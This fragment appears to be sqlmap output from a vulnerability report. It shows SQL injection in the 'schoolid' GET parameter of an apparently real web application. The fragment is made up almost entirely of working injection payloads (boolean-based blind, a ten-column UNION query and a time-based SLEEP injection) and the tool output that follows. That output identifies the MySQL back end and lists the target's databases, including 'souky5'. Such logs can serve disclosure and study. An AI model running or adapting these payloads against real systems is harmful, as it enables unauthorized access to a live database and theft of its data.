 Place: GET
Parameter: schoolid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: =88952634&schoolid=5 AND 3144=3144&xueke=01&xuewei_class=1

    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: =88952634&schoolid=5 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,CONCAT(0x7163756671,0x494b5a62734f4f615648,0x716d636a71),NULL,NULL#&xueke=
01&xuewei_class=1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: =88952634&schoolid=5 AND SLEEP(5)&xueke=01&xuewei_class=1
---
[14:00:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[14:00:57] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] souky5